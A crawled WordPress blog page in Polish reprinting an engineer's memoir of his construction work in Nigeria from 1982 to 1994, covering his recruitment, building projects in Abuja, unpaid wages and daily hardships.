

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jerzywojcik.com/uncategorized/w-afryce.html
body_size: 53185
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>www.JerzyWojcik.com &raquo; -w Afryce</title>

	<style type="text/css" media="screen">
		@import url( http://www.jerzywojcik.com/wp-content/themes/classic/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.jerzywojcik.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.jerzywojcik.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="http://www.jerzywojcik.com/feed/atom" />

	<link rel="pingback" href="http://www.jerzywojcik.com/xmlrpc.php" />
		<link rel='archives' title='listopad 2018' href='http://www.jerzywojcik.com/2018/11' />
	<link rel='archives' title='maj 2018' href='http://www.jerzywojcik.com/2018/05' />
	<link rel='archives' title='lipiec 2016' href='http://www.jerzywojcik.com/2016/07' />
	<link rel='archives' title='grudzień 2010' href='http://www.jerzywojcik.com/2010/12' />
	<link rel='archives' title='listopad 2009' href='http://www.jerzywojcik.com/2009/11' />
	<link rel='archives' title='grudzień 2008' href='http://www.jerzywojcik.com/2008/12' />
	<link rel='archives' title='sierpień 2008' href='http://www.jerzywojcik.com/2008/08' />
	<link rel='archives' title='czerwiec 2008' href='http://www.jerzywojcik.com/2008/06' />
	<link rel='archives' title='luty 2007' href='http://www.jerzywojcik.com/2007/02' />
	<link rel='archives' title='listopad 2006' href='http://www.jerzywojcik.com/2006/11' />
	<link rel='archives' title='maj 2006' href='http://www.jerzywojcik.com/2006/05' />
	<link rel='archives' title='marzec 2005' href='http://www.jerzywojcik.com/2005/03' />
	<link rel='archives' title='styczeń 2005' href='http://www.jerzywojcik.com/2005/01' />
	<link rel='archives' title='sierpień 2004' href='http://www.jerzywojcik.com/2004/08' />
	<link rel='archives' title='kwiecień 2004' href='http://www.jerzywojcik.com/2004/04' />
	<link rel='archives' title='czerwiec 2003' href='http://www.jerzywojcik.com/2003/06' />
	<link rel='archives' title='czerwiec 2002' href='http://www.jerzywojcik.com/2002/06' />
	<link rel='archives' title='październik 2000' href='http://www.jerzywojcik.com/2000/10' />
	<link rel='archives' title='sierpień 2000' href='http://www.jerzywojcik.com/2000/08' />
	<link rel='archives' title='marzec 2000' href='http://www.jerzywojcik.com/2000/03' />
	<link rel='archives' title='lipiec 1995' href='http://www.jerzywojcik.com/1995/07' />
	<link rel='archives' title='grudzień 1991' href='http://www.jerzywojcik.com/1991/12' />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jerzywojcik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jerzywojcik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="http://www.jerzywojcik.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.jerzywojcik.com/wp-json/wp/v2/posts/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jerzywojcik.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jerzywojcik.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.jerzywojcik.com/uncategorized/w-afryce.html" />
<link rel='shortlink' href='http://www.jerzywojcik.com/?p=701' />
<link rel="alternate" type="application/json+oembed" href="http://www.jerzywojcik.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jerzywojcik.com%2Funcategorized%2Fw-afryce.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.jerzywojcik.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jerzywojcik.com%2Funcategorized%2Fw-afryce.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body>
<div id="rap">
<h1 id="header"><a href="http://www.jerzywojcik.com/">www.JerzyWojcik.com</a></h1>

<div id="content">
<!-- end header -->

<h2>27 grudnia 2010</h2>
<div class="post" id="post-701">
	 <h3 class="storytitle"><a href="http://www.jerzywojcik.com/uncategorized/w-afryce.html" rel="bookmark">-w Afryce</a></h3>
	<div class="meta">Filed under: <a href="http://www.jerzywojcik.com/category/uncategorized" rel="category tag">Uncategorized</a> &#8212;  JerzyWojcik @ 16:17 </div>

	<div class="storycontent">
		<div id="attachment_705" style="width: 310px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/ja-nigeryjczyk.jpg"><img aria-describedby="caption-attachment-705" class="size-medium wp-image-705" title="ja-nigeryjczyk" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/ja-nigeryjczyk-300x194.jpg" alt="pierwsze dni w Nigerii" width="300" height="194" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/ja-nigeryjczyk-300x194.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/ja-nigeryjczyk.jpg 568w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-705" class="wp-caption-text">pierwsze dni w Nigerii</p></div>
<p><strong>Dwanaście lat budowałem w Nigerii</strong></p>
<p>(artykuł z książki „Polacy w Nigerii,  tom III Budowniczowie” Wyd.Akademickie DIALOG W-wa 2000)</p>
<p>W Nigerii pracowałem w latach 1982-1994, połowę czasu spędzałem bezpośrenio na budowach, połowę  &#8211; w biurach projektów. Uważam ten okres nie tylko  za wspaniałą przygodę życiową , ale przede wszystkim za najbardziej ciekawy i twórczy czas w mojej czterdziestoczteroletniej pracy w budownictwie, wart podzielenia się tymi krótkimi wspomnieniami.<br />
Chciałbym również wymienić  kolegów budowlańców, z którymi zetknąłem się w czasie pracy w Nigerii, a którzy z różnych powodów , nieraz niezależnych od nich, nie napisali o sobie.</p>
<p><span id="more-701"></span></p>
<p><strong>1. Budowa nowej stolicy Nigerii</strong></p>
<p>Byłem jednym z niewielu inżynierów pracujących w Nigerii, po których specjalnie przyjechano do Polski.  Mój przyszły dyrektor techniczny, Alhaji Aminu Sabo,  poszukiwał „taniego” białego inżyniera. Przypadkowo spotkał on na ulicy mojego przyjaciela pracującego w Nigerii; ten podał mu moje nazwisko i numer telefonu w Warszawie. Alhaji postanowił więc przyjechać do Polski, zwiedzić nieznany mu kraj i zabrać mnie natychmiast do Nigerii,gdzie czekały od dawna na rozpoczęcie dwie budowy.<br />
Musiałem najpierw odbyć rozmowę z ambasadorem Nigerii, od której zależało czy mam właściwe kwalifikacje. Kiedy opowiadając swój życiorys wspomniałem, że budowałem w Warszawie rezydencję ambasadora Wielkiej Brytanii, ambasador natychmiast przerwał moją opowieść i powiedział do Alhajego : -Mój bracie, to jest bardzo dobry inżynier! Będziesz z niego zadowolony.  W ten sposób dowiedziałem się, że wszystko co angielskie, to powinno być bardzo dobre, ale również i to, że mam szansę pojechać do Afryki. Sekretarka ambasadora przygotowała też umowę o pracę wraz z wysokością wynagrodzenia, zresztą dziesięciokrotnie mniejszą niż płacono w tym czasie Anglikom w Nigrii. Dla mnie były to duże pieniądze, bo z kolei dziesięciokrotnie większe niż moja kierownicza pensja w kraju.<br />
W Polservisie mój przyszły szef wywołał sensację. Ubrany w wytworne szaty, podbudowany pozytywną opinią ambasadora o mnie, ostro żądał aby załatwiono mi w ciągu kilku dni wyjazd do Nigerii, a on za wszystko zapłaci. Nie chciał zrozumieć, że nie mam założonej odpowiedniej teczki kwalifikacyjnej, zdanego egzaminu państwowego ze znajomości języka obcego, załatwionych formalności w zakładzie pracy, przebytej rozmowy z przedstawicielami UB, no i przede wszystkim paszportu. Zdenerwowany pozostawił Polservisowi umowę, a mnie pieniądze na bilet lotniczy do Kano.<br />
Działo się to na początku maja 1982 roku,w czasie właśnie rozpoczętego stanu wojennego.Cztery miesiące walczyłem z krajową biurokracją i w połowie sierpnia,  po niewielkich lotniskowych przygodach, wylądowałem w upalnym Kano. Zaczęła się teraz dla mnie prawdziwa afrykańska przygoda.</p>
<div id="attachment_708" style="width: 310px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/kano-central-hotel.jpg"><img aria-describedby="caption-attachment-708" loading="lazy" class="size-medium wp-image-708" title="kano-central-hotel" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/kano-central-hotel-300x191.jpg" alt="Central Hotel w Kano, Nigeria" width="300" height="191" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/kano-central-hotel-300x191.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/kano-central-hotel.jpg 558w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-708" class="wp-caption-text">Central Hotel w Kano, Nigeria</p></div>
<p>Ubrany w garnitur, w bardzo upalne trzy dni szukałem budynku swojej firmy Nural Islam Trading Co. w Kano na kilkukilometrowej ulicy Airport Rd. Jeszcze wtedy nie wiedziałem, że domy po obu stronach ulicy w miastach Nigerii nie muszą być numerowane w kolejności. Biurem firmy okazała się parterowa przybudówka na zapleczu ulicy o powierchni 30 m2, składająca się z sekretariatu, z siedzącą dziewczyną nad zepsutą maszyną do pisania i nigdy nie uruchomionym aparatem telefonicznym, oraz pokoju dyrektora z olbrzymim biurkiem zajmującym niemal całkowitą powierzchnię pokoju. Wszystko zasypane było grubą warstwą kurzu, a właściwie pyłem harmatanowym. -Ale wpadłem- pomyślałem. Za ostatnie dolary przywiezione z kraju przespałem się w Central Hotel, na owe czasy najlepszym w Kano.<br />
Gdy poznałem nazajutrz mojego Dyrektora  zacząłem powoli zmieniać negatywne zdanie o firmie. Nazywał się Alhaji Abdul Mumini, miał ładne fulańskie rysy twarzy, jeżdził nowym pięknym mercedesem, był właścicielem kilkuset domów w północnej Nigerii, które wynajmował i kilkunastu firm, którymi osobiście zarządzał. Właśnie podpisał dwa ośmiomilionowe kontrakty na budowę  luksusowych domów dla ministrów i bloku mieszkalnego dla policji w nowo budowanej stolicy Abuji. Jednym z warunków otrzymania kontraktów było zatrudnienie na tych budowach białego inżyniera. Potrzebował właśnie mojej obecności. Już na drugi dzień kupił mi nowy ładny i dobry samochód marki nissan w kolorze czerwonym i obiecywał, że wkrótce przydzieli mi dom z ogrodem i służbą, roztaczając szerokie perspektywy rozwoju firmy.</p>
<div id="attachment_702" style="width: 310px" class="wp-caption alignright"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/datsun.jpg"><img aria-describedby="caption-attachment-702" loading="lazy" class="size-medium wp-image-702" title="datsun" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/datsun-300x229.jpg" alt="w pierwszych dniach w Nigerii" width="300" height="229" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/datsun-300x229.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/datsun.jpg 850w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-702" class="wp-caption-text">w pierwszych dniach w Nigerii</p></div>
<p>Zamieszkałem więc tymczasowo w Suledży, 50 km od Abuji, w domu mojego przyjaciela inż. Henryka Jagodzińskiego, który budował tam osiedle domów dla senatorów. Właśnie jemu  zawdzięczam pierwszą pomoc w poznawaniu specyfiki budowania w Nigerii.<br />
Dużo pracowałem w tym czasie. Pogłębiałem znajomość języka angielskiego, szczególnie terminologię techniczną, studiowałem normy budowlane i przepisy angielskie, poznawałem miejscowe materiały, technologię i zupełnie nowe dla mnie metody budownictwa. Musiałem nauczyć się samodzielności w  pracy, szybkiego podejmowania decyzji i brania na siebie całej odpowiedzialności za organizowaną budowę. Tego wszystkiego nie uczono nas przecież w socjalistycznym systemie.<br />
Z przydzielonej  20% zaliczki na rozpoczęcie budowy  szef zakupił kruszarkę do wyrobu żwiru, dwie maszyny do wyrobu pustaków,  dwa cieżarowe samochody , dwie betoniarki i wibratory oraz cysternę do wożenia wody. Za resztę pieniędzy , a było to kilka milionów dolarów, postanowił zakupić z Włoch urządzenia do przetwarzania &#8230; ryżu. Po intratnym sprzedaniu tych maszyn miał być jeszcze bardziej bogatszym.<br />
Fakt ten zdecydował o przyszłych kłopotach na budowach, jak również moich osobistych.<br />
Szef początkowo przyjeżdzał na budowy do Abuji raz w tygodniu, pozostawiając skromne pieniądze na budowę, potem coraz rzadziej, bo poprostu pieniędzy nie miał, a maszyny z Włoch ciągle były w drodze.</p>
<div id="attachment_712" style="width: 310px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka1.jpg"><img aria-describedby="caption-attachment-712" loading="lazy" class="size-medium wp-image-712" title="afryka1" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka1-300x194.jpg" alt="Rezydencje dla ministrów w Abudźi" width="300" height="194" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka1-300x194.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka1.jpg 1499w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-712" class="wp-caption-text">Rezydencje dla ministrów w Abudźi</p></div>
<p>Mimo tych trudności finansowych budynki pomału rosły w górę. Pod samą górą Aso Hill wykonałem pierwsze kondygnacje czterech budynków dla ministrów wraz z domami dla służby, a w samym centrum pierwszej dzielnicy nowej stolicy Garki  z miesiąca na miesiąc rosły kolejne kondygnacje budynku dla policji. Co ciekawe, że cały zespół tych budynków dla policji był projektowany przez polskiego architekta Zygmunta Hofmana, który swoje biuro miał w Ilorynie, a do mnie co pewien czas przyjeżdżał na nadzory autorskie.<br />
Juz po pierwszych kilku tygodniach pracy w Abuji zwracali sie do mnie o pomoc nigeryjscy „koledzy po fachu”  z prośbami o pomoc w rozwiązywaniu róznych problemów technicznych na okolicznych budowach. Pomagałem więc kolegom wytyczać nowe budynki, trasować kształt półokrągłego budyneku  poczty w Garkach, czy też sprawdzać wytrzymałość betonów znanymi mi tradycyjnymi metodami. Wtedy też wykonałem swój pierwszy projekt w Nigerii. Był to &#8230; dom publiczny. Inżynier nigeryjski z sąsiedniej budowy dowiedziawszy się, że posiadam pieczątkę z uprawnieniami budowlanymi do projektowania poprosił mnie o pomoc w zaprojektowaniu parterowego  hotelu w robotniczej dzielnicy Niania. Po koleżeńsku, nieświadom faktycznego przeznaczenia hotelu, projekt taki wykonałem i dopiero po wielu miesiącach, kiedy zostałem zaproszony na otwarcie obiektu  zorientowałem się, że projektując go za mało posiadałem informacji o jego funkcji.</p>
<div id="attachment_714" style="width: 310px" class="wp-caption alignright"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka2.jpg"><img aria-describedby="caption-attachment-714" loading="lazy" class="size-medium wp-image-714" title="afryka2" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka2-300x194.jpg" alt="Budynek biurowy NBTE w Kadunie" width="300" height="194" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka2-300x194.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka2.jpg 740w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-714" class="wp-caption-text">Budynek biurowy NBTE w Kadunie</p></div>
<p>Własny dom otrzymałem dopiero po siedmiu miesiącach, kiedy przyjechała do mnie z kraju żona. Był to zdewastowany dwupokojowy typowy dom nigeryjski z betonową podłogą , bez wody i klimatyzacji, ze starymi nadwyrężonymi przez korniki meblami. A ponieważ żona jest również budowlańcem , więc pobyt swój w Nigerii rozpoczęła od remontu tego domu. Samodzielnie pomalowała wnętrze domu, ułożyła posadzkę z płytek PCV na podłodze w pokojach i kuchni i poreperowała stare meble.Ja nie miałem czasu bo całe dnia walczyłem z kłopotami na budowie, a właściwie z nieustannym brakiem pieniędzy.<br />
Dużym problemem był brak wody  w mieszkaniu. Instalacja wodna była doprowadzona do budynku z ogromnego zbiornika wodnego górujacego nad naszym osiedlem w Suleji. Co z tego, kiedy pompy nie działały od kilku lat, a i zbiornik był dziurawy. Wodę woziłem w karnistrach z odległej 50 km Abuji i z żoną opracowaliśmy specjalny system wykorzystania jej, aby te kilkadziesiąt litrów wystarczyło do gotowania, mycia, przelewania miski klozetowej, a nawet podlewania miniaturowego ogródka.<br />
Podstawowym jednak problemem był brak pieniędzy. Nie otrzymywałem wynagrodzenia za pracę przez jedenaście miesięcy. Nie dość, że nie przesyłałem pieniędzy do kraju , co nazywało się tu remitowaniem, to zaczynało brakować nam ich na podstawowe życie w Nigerii. W zasadzie, w tym czasie żyliśmy z korepetycji, które udzielała żona i ze sprzedanych kilku gobelinów, które utkała w Nigerii.</p>
